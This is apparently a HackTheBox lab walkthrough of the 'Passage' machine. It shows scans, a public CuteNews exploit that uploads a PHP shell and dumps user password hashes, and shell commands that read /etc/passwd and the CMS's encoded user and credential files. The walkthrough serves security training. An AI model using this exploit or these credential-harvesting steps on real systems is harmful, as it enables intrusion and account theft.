HTB Passage Walkthrough

Welcome back to another of my HackTheBox walk throughs, this time I will take on the Simple machine. It gets a bit tricky to understand how to proceed for the root flag. Let's go!
nmap -A -T4 10.10.10.206
Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-26 10:55 CEST
Nmap scan report for 10.10.10.206
Host is up (0.049s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 17:eb:9e:23:ea:23:b6:b1:bc:c6:4f:db:98:d3:d4:a1 (RSA)
| 256 71:64:51:50:c3:7f:18:47:03:98:3e:5e:b8:10:19:fc (ECDSA)
|_ 256 fd:56:2a:f8:d0:60:a7:f1:a0:a1:47:a4:38:d6:a8:a1 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Passage News
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.84 secondsTwo ports open: 22 (ssh) and 80 (HTTP). Navigating the portal (http://10.10.10.206/) can be collected some interesting information:
- The portal is developen in php.
- It's powered by CuteNews (https://cutephp.com/)
The portal seems to be a news collector, with the possibility to leave comments on each post. From here could be possible to identify some users.
- possible users:
- [email protected]
- [email protected]
- [email protected]
- [email protected]

I try immediately to search for hidden folders using dirb, but I discover a defence system.
┌─[in7rud3r@kali]─[~/Dropbox/hackthebox/_10.10.10.206 - Passage (lin)]
└──╼ $dirb http://10.10.10.206/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sat Sep 26 11:14:40 2020
URL_BASE: http://10.10.10.206/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.10.206/ ----
(!) FATAL: Too many errors connecting to host
(Possible cause: COULDNT CONNECT)
-----------------
END_TIME: Sat Sep 26 11:15:19 2020
DOWNLOADED: 381 - FOUND: 0When an intrusive scanning system is applied, the attacking machine is banned.

Same thing when I try with the sqlmap tool. My next step was to check on Exploit-db for the portal news (CuteNews); I found something, but I need the right version of the portal used or I have to try all the exploits.
I try a few, then with a little luck, what I think can bring me more benefits, seems to be the right one.

This exploit provide a sort of shell, registering a user on the portal.
┌─[✗]─[in7rud3r@kali]─[~/Dropbox/hackthebox/_10.10.10.206 - Passage (lin)/attack/cutenews]
└──╼ $python3 48800.py
_____ __ _ __ ___ ___ ___
/ ___/_ __/ /____ / |/ /__ _ _____ |_ | < / |_ |
/ /__/ // / __/ -_) / -_) |/|/ (_-< / __/_ / / / __/
\___/\_,_/\__/\__/_/|_/\__/|__,__/___/ /____(_)_(_)____/
___ _________
/ _ \/ ___/ __/
/ , _/ /__/ _/
/_/|_|\___/___/
[->] Usage python3 expoit.py
Enter the URL> http://10.10.10.206/
================================================================
Users SHA-256 HASHES TRY CRACKING THEM WITH HASHCAT OR JOHN
================================================================
7144a8b531c27a60b51d81ae16be3a81cef722e11b43a26fde0ca97f9e1485e1
4bdd0a0bb47fc9f66cbf1a8982fd2d344d2aec283d1afaebb4653ec3954dff88
e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd
f669a6f691f98ab0562356c0cd5d5e7dcdc20a07941c86adcfce9af3085fbeca
4db1f0bfd63be058d4ab04f18f65331ac11bb494b5792c480faf7fb0c40fa9cc
================================================================
=============================
Registering a users
=============================
[+] Registration successful with username: jsA6ALu9hN and password: jsA6ALu9hN
=======================================================
Sending Payload
=======================================================
signature_key: db95eabe22dcb57b12c7adcba1a72234-jsA6ALu9hN
signature_dsi: 8692846f7f8612dfc28546cbf1d6e455
logged in user: jsA6ALu9hN
============================
Dropping to a SHELL
============================
command > ls
avatar_3L3JFyJR14_3L3JFyJR14.php
avatar_IhuucsPheq_IhuucsPheq.php
avatar_carpa_indhpyaa.php
avatar_egre55_ykxnacpt.php
avatar_gTZwW0zA5C_gTZwW0zA5C.php
avatar_hacker_jpyoyskt.php
avatar_j06oyMzvSi_j06oyMzvSi.php
avatar_jsA6ALu9hN_jsA6ALu9hN.php
meterpreter_443.elf
command > And that's done, start to search for the first flag.
command > ls -la ../../../../../home
total 16
drwxr-xr-x 4 root root 4096 Jul 21 10:43 .
drwxr-xr-x 23 root root 4096 Jul 21 10:44 ..
drwxr-x--- 17 nadav nadav 4096 Sep 26 01:13 nadav
drwxr-x--- 16 paul paul 4096 Sep 2 07:18 paulIt seems to be available two users (paul and nadav), but I cannot reach the folders (I haven't the right permission). Let's check other users:
command > cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
nadav:x:1000:1000:Nadav,,,:/home/nadav:/bin/bash
paul:x:1001:1001:Paul Coles,,,:/home/paul:/bin/bash
sshd:x:121:65534::/var/run/sshd:/usr/sbin/nologinI tried also to download to the target machine the linpeas.sh, but nothing particular seems to go out. Searching on the files inside the portal folder I found something interesting, that seems to be a key.
command > cat ../cdata/conf.php
<?php die(); ?>
YTo2OntzOjU6IiVzaXRlIjthOjc2OntzOjQ6InNraW4iO3M6NzoiZGVmYXVsdCI7czoxNzoiZnJvbnRlbmRfZW5jb2RpbmciO3M6NToiVVRGLTgiO3M6NzoidXNldXRmOCI7aToxO3M6ODoidXRmOGh0bWwiO2k6MTtzOjc6Ind5c2l3eWciO2k6MDtzOjE5OiJuZXdzX3RpdGxlX21heF9sb25nIjtpOjEwMDtzOjExOiJk
[...]
d2luZG93LnByaW50KCkiPgo8c3Ryb25nPnt0aXRsZX0gQCA8c21hbGw+e2RhdGV9PC9zbWFsbD48L3N0cm9uZz4KPGhyLz57ZnVsbC1zdG9yeX08aHIvPgo8c21hbGw+TmV3cyBwb3dlcmVkIGJ5IEN1dGVOZXdzIC0gaHR0cDovL2N1dGVwaHAuY29tPC9zbWFsbD4KPC9ib2R5PjwvaHRtbD4KIjt9fX0=I pass it to a cypher identifier and I can also decrypt, but, nothing interesting seriously again.

I avoid to report the entire file, anyway, I can identify the administration URL of the CuteNews porta (I could also have done this by reading the documentation from the manufacturer's portal.):

a:6:{s:5:"%site";a:76:{s:4:"skin";s:7:"default";s:17:"frontend_encoding";s:5:"UTF-8";s:7:"useutf8";i:1;s:8:"utf8html";i:1;s:7:"wysiwyg";i:0;s:19:"news_title_max_long";i:100;s:11:"date_adjust";i:0;s:7:"smilies";s:50:"smile,wink,wassat,tongue,laughing,sad,angry,crying";s:18:"allow_registration";i:1;s:18:"registration_level";s:1:"4";s:12:"ban_attempts";i:3;s:18:"allowed_extensions";s:24:"gif,jpg,png,bmp,jpe,jpeg";s:14:"reverse_active";i:0;s:10:"full_popup";i:0;s:17:"full_popup_string";s:49:"HEIGHT=400,WIDTH=650,resizable=yes,scrollbars=yes";s:23:"show_comments_with_full";i:1;s:16:"timestamp_active";s:5:"d M Y";s:11:"use_captcha";i:0;s:18:"reverse_c omments";i:0;s:10:"flood_time";i:15;s:17:"comments_std_show";i:1;s:16:"comment_max_long";i:1500;s:17:"comments_per_page";i:5;s:23:"only_registered_comment";i:0;s:22:"allow_url_instead_mail";i:1;s:14:"comments_popup";i:0;s:21:"comments_popup_string";s:49:"HEIGHT=400,WIDTH=650,resizable=yes,scrollbars=yes";s:23:"show_full_with_comments";i:1;s:17:"timestamp_comment";s:11:"d M Y h:i a";s:8:"mon_list";s:85:"January,February,March,April,May,June,July,August,September,October,November,December";s:9:"week_list";s:56:"Sunday,Monday,Tuesday,Wednesday,Thursday,Friday,Saturday";s:15:"active_news_def";i:20;s:21:"thumbnail_with_upload";i:0;s:19:"max_thumbnail_width";i:256;s:15:"auto_news_alias";i:0;s:19:"notify_registration";i:0;s:14:"notify_comment";i:0;s:17:"notify_unapproved";i:0;s:14:"notify_archive";i:0;s:16:"notify_postponed";i:0;s:4:"i18n";s:5:"en_US";s:11:"gplus_width";i:350;s:11:"fb_comments";i:3;s:12:"fb_box_width";i:550;s:6:"ck_ln1";s:120:"Source,Maximize,Scayt,PasteText,Undo,Redo,Find,Replace,-,SelectAll,RemoveFormat,NumberedList,BulletedList,Outdent,Indent";s:6:"ck_ln2";s:33:"Image,Table,HorizontalRule,Smiley";s:6:"ck_ln3";s:18:"Link,Unlink,Anchor";s:6:"ck_ln4";s:33:"Format,FontSize,TextColor,BGColor";s:6:"ck_ln5";s:39:"Bold,Italic,Underline,Strike,Blockquote";s:6:"ck_ln6";s:51:"JustifyLeft,JustifyCenter,JustifyRight,JustifyBlock";s:6:"ck_ln7";s:0:"";s:6:"ck_ln8";s:0:"";s:11:"rw_htaccess";s:23:"/var/www/html/.htaccess";s:9:"rw_prefix";s:6:"/news/";s:15:"http_script_dir";s:27:"http://passage.htb/CuteNews";s:11:"uploads_dir";s:31:"/var/www/html/CuteNews/uploads/";s:11:"uploads_ext";s:35:"http://passage.htb/CuteNews/uploads";s:9:"rw_layout";s:34:"/var/www/html/CuteNews/example.php";s:9:"main_site";s:19:"http://passage.htb/";s:11:"cn_language";s:2:"en";s:16:"comment_utf8html";i:0;s:11:"use_wysiwyg";i:0;s:17:"ckeditor2template";i:0;s:19:"base64_encode_smile";i:0;s:6:"ipauth";i:0;s:8:"userlogs";i:0;s:14:"category_style";s:4:"list";s:12:"auto_archive";i:0;s:15:"use_replacement";i:0;s:13:"client_online";i:0;s:11:"show_thumbs";i:0;s:9:"search_hl";i:0;s:12:"hide_captcha";i:1;s:18:"disable_pagination";i:0;s:13:"disable_title";i:0;s:13:"disable_short";i:0;}s:3:"grp";a:5:{i:1;a:4:{s:1:"N";s:5:"admin";s:1:"G";s:1:"*";s:1:"#";b:1;s:1:"A";s:160:"Cd,Cvm,Csc,Cp,Cc,Ct,Ciw,Cmm,Cum,Cg,Cb,Ca,Cbi,Caf,Crw,Csl,Cwp,Cmt,Cpc,Can,Cvn,Ccv,Cen,Clc,Csr,Com,Nes,Neg,Nea,Nvs,Nvg,Nva,Nua,Nud,Ncd,Mes,Meg,Mea,Mds,Mdg,Mda,Mac";}i:2;a:4:{s:1:"N";s:6:"editor";s:1:"G";s:1:"3";s:1:"#";b:1;s:1:"A";s:77:"Cd,Cp,Cmm,Can,Cvn,Nes,Neg,Nea,Nvs,Nvg,Nva,Mes,Meg,Mea,Mds,Mdg,Mda,Mac,Nua,Ncd";}i:3;a:4:{s:1:"N";s:10:"journalist";s:1:"G";s:0:"";s:1:"#";b:1;s:1:"A";s:60:"Cd,Cp,Cmm,Can,Cvn,Nes,Neg,Nvs,Nvg,Mes,Meg,Mds,Mdg,Mac,Bd,Ncd";}i:4;a:4:{s:1:"N";s:9:"commenter";s:1:"G";s:0:"";s:1:"#";b:1;s:1:"A";s:33:"Cd,Cp,Nes,Nvs,Mes,Nes,Mes,Mds,Mac";}i:5;a:4:{s:1:"N";s:3:"ban";s:1:"G";s:0:"";s:1:"#";b:1;s:1:"A";s:7:"Nvs,Cvn";}}s:10:"crypt_salt";s:64:"731555aa24389a30b3d0e5dfb9730baffc2c97a2b07493c7bed8e4317657bde0";s:15:"templates_basic";a:2:{s:4:"hash";s:32:"cd46d0731b41d6930b31df1097062197";s:9:"templates";a:8:{s:7:"default";a:9:{s:6:"active";s:988:"<div style="width: 100%; margin-bottom:30px;">
<div>
[...]
";s:7:"tagline";s:102:"<a href="{url}" target="_blank" class="cn_tag_item{tag:selected| cn_tag_selected}">{tag}</a>{comma| }
";s:5:"print";s:307:"<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
</head>
<body bgcolor="#ffffff" text="#000000" onload="window.print()">
<strong>{title} @ <small>{date}</small></strong>
<hr/>{full-story}<hr/>
<small>News powered by CuteNews - http://cutephp.com</small>
</body></html>
";}}}http://passage.htb/CuteNews --> http://10.10.10.206/CuteNews
And the forlder for the uploaded files:

Finally, I found the real file that can give be some benefits; it seems to be the log file for the login events and it contains a sort of encrypted key.
command > cat ../cdata/users/lines
<?php die('Direct call - access denied'); ?>
YToxOntzOjU6ImVtYWlsIjthOjE6e3M6MTY6InBhdWxAcGFzc2FnZS5odGIiO3M6MTA6InBhdWwtY29sZXMiO319
<?php die('Direct call - access denied'); ?>
YToxOntzOjI6ImlkIjthOjE6e2k6MTU5ODgyOTgzMztzOjY6ImVncmU1NSI7fX0=
<?php die('Direct call - access denied'); ?>
YToxOntzOjU6ImVtYWlsIjthOjE6e3M6MTU6ImVncmU1NUB0ZXN0LmNvbSI7czo2OiJlZ3JlNTUiO319
<?php die('Direct call - access denied'); ?>
YToxOntzOjQ6Im5hbWUiO2E6MTp7czo1OiJhZG1pbiI7YTo4OntzOjI6ImlkIjtzOjEwOiIxNTkyNDgzMDQ3IjtzOjQ6Im5hbWUiO3M6NToiYWRtaW4iO3M6MzoiYWNsIjtzOjE6IjEiO3M6NToiZW1haWwiO3M6MTc6Im5hZGF2QHBhc3NhZ2UuaHRiIjtzOjQ6InBhc3MiO3M6NjQ6IjcxNDRhOGI1MzFjMjdhNjBiNTFkODFhZTE2YmUzYTgxY2VmNzIyZTExYjQzYTI2ZmRlMGNhOTdmOWUxNDg1ZTEiO3M6MzoibHRzIjtzOjEwOiIxNTkyNDg3OTg4IjtzOjM6ImJhbiI7czoxOiIwIjtzOjM6ImNudCI7czoxOiIyIjt9fX0=
<?php die('Direct call - access denied'); ?>
YToxOntzOjI6ImlkIjthOjE6e2k6MTU5MjQ4MzI4MTtzOjk6InNpZC1tZWllciI7fX0=
<?php die('Direct call - access denied'); ?>
YToxOntzOjU6ImVtYWlsIjthOjE6e3M6MTc6Im5hZGF2QHBhc3NhZ2UuaHRiIjtzOjU6ImFkbWluIjt9fQ==
<?php die('Direct call - access denied'); ?>
YToxOntzOjU6ImVtYWlsIjthOjE6e3M6MTU6ImtpbUBleGFtcGxlLmNvbSI7czo5OiJraW0tc3dpZnQiO319
<?php die('Direct call - access denied'); ?>
YToxOntzOjI6ImlkIjthOjE6e2k6MTU5MjQ4MzIzNjtzOjEwOiJwYXVsLWNvbGVzIjt9fQ==
<?php die('Direct call - access denied'); ?>
YToxOntzOjQ6Im5hbWUiO2E6MTp7czo5OiJzaWQtbWVpZXIiO2E6OTp7czoyOiJpZCI7czoxMDoiMTU5MjQ4MzI4MSI7czo0OiJuYW1lIjtzOjk6InNpZC1tZWllciI7czozOiJhY2wiO3M6MToiMyI7czo1OiJlbWFpbCI7czoxNToic2lkQGV4YW1wbGUuY29tIjtzOjQ6Im5pY2siO3M6OToiU2lkIE1laWVyIjtzOjQ6InBhc3MiO3M6NjQ6IjRiZGQwYTBiYjQ3ZmM5ZjY2Y2JmMWE4OTgyZmQyZDM0NGQyYWVjMjgzZDFhZmFlYmI0NjUzZWMzOTU0ZGZmODgiO3M6MzoibHRzIjtzOjEwOiIxNTkyNDg1NjQ1IjtzOjM6ImJhbiI7czoxOiIwIjtzOjM6ImNudCI7czoxOiIyIjt9fX0=
<?php die('Direct call - access denied'); ?>
YToxOntzOjI6ImlkIjthOjE6e2k6MTU5MjQ4MzA0NztzOjU6ImFkbWluIjt9fQ==
<?php die('Direct call - access denied'); ?>
YToxOntzOjU6ImVtYWlsIjthOjE6e3M6MTU6InNpZEBleGFtcGxlLmNvbSI7czo5OiJzaWQtbWVpZXIiO319
<?php die('Direct call - access denied'); ?>
YToxOntzOjQ6Im5hbWUiO2E6MTp7czoxMDoicGF1bC1jb2xlcyI7YTo5OntzOjI6ImlkIjtzOjEwOiIxNTkyNDgzMjM2IjtzOjQ6Im5hbWUiO3M6MTA6InBhdWwtY29sZXMiO3M6MzoiYWNsIjtzOjE6IjIiO3M6NToiZW1haWwiO3M6MTY6InBhdWxAcGFzc2FnZS5odGIiO3M6NDoibmljayI7czoxMDoiUGF1bCBDb2xlcyI7czo0OiJwYXNzIjtzOjY0OiJlMjZmM2U4NmQxZjgxMDgxMjA3MjNlYmU2OTBlNWQzZDYxNjI4ZjQxMzAwNzZlYzZjYjQzZjE2ZjQ5NzI3M2NkIjtzOjM6Imx0cyI7czoxMDoiMTU5MjQ4NTU1NiI7czozOiJiYW4iO3M6MToiMCI7czozOiJjbnQiO3M6MToiMiI7fX19
<?php die('Direct call - access denied'); ?>
YToxOntzOjQ6Im5hbWUiO2E6MTp7czo5OiJraW0tc3dpZnQiO2E6OTp7czoyOiJpZCI7czoxMDoiMTU5MjQ4MzMwOSI7czo0OiJuYW1lIjtzOjk6ImtpbS1zd2lmdCI7czozOiJhY2wiO3M6MToiMyI7czo1OiJlbWFpbCI7czoxNToia2ltQGV4YW1wbGUuY29tIjtzOjQ6Im5pY2siO3M6OToiS2ltIFN3aWZ0IjtzOjQ6InBhc3MiO3M6NjQ6ImY2NjlhNmY2OTFmOThhYjA1NjIzNTZjMGNkNWQ1ZTdkY2RjMjBhMDc5NDFjODZhZGNmY2U5YWYzMDg1ZmJlY2EiO3M6MzoibHRzIjtzOjEwOiIxNTkyNDg3MDk2IjtzOjM6ImJhbiI7czoxOiIwIjtzOjM6ImNudCI7czoxOiIzIjt9fX0=
<?php die('Direct call - access denied'); ?>
<?php die('Direct call - access denied'); ?>
<?php die('Direct call - access denied'); ?>
YToxOntzOjQ6Im5hbWUiO2E6MTp7czo2OiJlZ3JlNTUiO2E6MTE6e3M6MjoiaWQiO3M6MTA6IjE1OTg4Mjk4MzMiO3M6NDoibmFtZSI7czo2OiJlZ3JlNTUiO3M6MzoiYWNsIjtzOjE6IjQiO3M6NToiZW1haWwiO3M6MTU6ImVncmU1NUB0ZXN0LmNvbSI7czo0OiJuaWNrIjtzOjY6ImVncmU1NSI7czo0OiJwYXNzIjtzOjY0OiI0ZGIxZjBiZmQ2M2JlMDU4ZDRhYjA0ZjE4ZjY1MzMxYWMxMWJiNDk0YjU3OTJjNDgwZmFmN2ZiMGM0MGZhOWNjIjtzOjQ6Im1vcmUiO3M6NjA6IllUb3lPbnR6T2pRNkluTnBkR1VpTzNNNk1Eb2lJanR6T2pVNkltRmliM1YwSWp0ek9qQTZJaUk3ZlE9PSI7czozOiJsdHMiO3M6MTA6IjE1OTg4MzQwNzkiO3M6MzoiYmFuIjtzOjE6IjAiO3M6NjoiYXZhdGFyIjtzOjI2OiJhdmF0YXJfZWdyZTU1X3Nwd3ZndWp3LnBocCI7czo2OiJlLWhpZGUiO3M6MDoiIjt9fX0=
<?php die('Direct call - access denied'); ?>
YToxOntzOjI6ImlkIjthOjE6e2k6MTU5MjQ4MzMwOTtzOjk6ImtpbS1zd2lmdCI7fX0=So I try to extract all the possible encrypted key only from the folder:
command > grep -ivnR denied ../cdata/users
../cdata/users/97.php:2:YToxOntzOjU6ImVtYWlsIjthOjE6e3M6MTU6InNpZEBleGFtcGxlLmNvbSI7czo5OiJzaWQtbWVpZXIiO319
../cdata/users/9f.php:2:YToxOntzOjU6ImVtYWlsIjthOjE6e3M6MTg6IkpkRG9qOE5qUmJAaGFjay5tZSI7czoxMDoiSmREb2o4TmpSYiI7fX0=
../cdata/users/e6.php:2:YToxOntzOjQ6Im5hbWUiO2E6MTp7czoxMDoiWHplcXZnMVpmZiI7YTo5OntzOjI6ImlkIjtzOjEwOiIxNjAxMTk5MDAyIjtzOjQ6Im5hbWUiO3M6MTA6Ilh6ZXF2ZzFaZmYiO3M6MzoiYWNsIjtzOjE6IjQiO3M6NToiZW1haWwiO3M6MTg6Ilh6ZXF2ZzFaZmZAaGFjay5tZSI7czo0OiJuaWNrIjtzOjEwOiJYemVxdmcxWmZmIjtzOjQ6InBhc3MiO3M6NjQ6IjdiYzhlZWE1OTU2MWI2ZGJkYTNjYzQxMzVhMjM5ODUzNDUyN2MxOTYwNDk5ZDBhMzNjZDdmYTI0MjFjNWM4NzIiO3M6NDoibW9yZSI7czo2MDoiWVRveU9udHpPalE2SW5OcGRHVWlPM002TURvaUlqdHpPalU2SW1GaWIzVjBJanR6T2pBNklpSTdmUT09IjtzOjY6ImF2YXRhciI7czozMjoiYXZhdGFyX1h6ZXF2ZzFaZmZfWHplcXZnMVpmZi5waHAiO3M6NjoiZS1oaWRlIjtzOjA6IiI7fX19
../cdata/users/c8.php:2:YToxOntzOjQ6Im5hbWUiO2E6MTp7czo5OiJraW0tc3dpZnQiO2E6OTp7czoyOiJpZCI7czoxMDoiMTU5MjQ4MzMwOSI7czo0OiJuYW1lIjtzOjk6ImtpbS1zd2lmdCI7czozOiJhY2wiO3M6MToiMyI7czo1OiJlbWFpbCI7czoxNToia2ltQGV4YW1wbGUuY29tIjtzOjQ6Im5pY2siO3M6OToiS2ltIFN3aWZ0IjtzOjQ6InBhc3MiO3M6NjQ6ImY2NjlhNmY2OTFmOThhYjA1NjIzNTZjMGNkNWQ1ZTdkY2RjMjBhMDc5NDFjODZhZGNmY2U5YWYzMDg1ZmJlY2EiO3M6MzoibHRzIjtzOjEwOiIxNTkyNDg3MDk2IjtzOjM6ImJhbiI7czoxOiIwIjtzOjM6ImNudCI7czoxOiIzIjt9fX0=
../cdata/users/32.php:2:YToxOntzOjI6ImlkIjthOjE6e2k6MTU5ODkxMDg5NjtzOjY6ImhhY2tlciI7fX0=
../cdata/users/0a.php:2:YToxOntzOjI6ImlkIjthOjE6e2k6MTU5ODgyOTgzMztzOjY6ImVncmU1NSI7fX0=
../cdata/users/34.php:2:YToxOntzOjI6ImlkIjthOjE6e2k6MTYwMTE5NTg4MjtzOjEwOiJxOEE0WG5CNkRHIjt9fQ==
